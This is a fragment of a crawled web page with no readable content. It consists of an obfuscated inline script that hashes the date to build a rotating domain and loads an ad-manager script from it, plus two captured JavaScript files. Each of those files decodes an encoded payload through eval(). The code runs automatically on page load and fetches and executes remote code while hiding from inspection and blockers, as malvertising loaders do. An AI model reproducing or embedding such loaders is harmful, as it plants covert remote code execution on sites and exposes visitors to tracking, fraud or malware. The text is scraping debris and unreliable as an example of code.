<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1588
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"lbHhKwyqR",45,7,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1699
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"RhGObAmls",42,5,59))